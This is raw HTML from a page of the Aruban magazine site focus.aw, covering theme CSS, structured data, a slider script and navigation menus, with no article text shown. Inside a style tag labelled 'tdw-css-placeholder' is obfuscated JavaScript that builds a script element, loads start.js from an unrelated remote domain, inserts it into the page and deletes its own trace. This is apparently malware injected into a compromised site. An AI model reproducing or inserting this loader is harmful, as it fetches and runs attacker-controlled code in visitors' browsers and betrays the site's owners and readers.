.products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/",
                    "name": "ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-23237 single-format-standard wp-theme-Newspaper td-standard-pack anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte global-block-template-8 td-lifestyle single_template_3 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2074";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "519";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" class="td-image-wrap " title="E MESUN AMOR… ACUERDO NOBO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E MESUN AMOR… ACUERDO NOBO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/heart-shaped-hands-sunset-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" title="E MESUN AMOR… ACUERDO NOBO">E MESUN AMOR… ACUERDO NOBO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
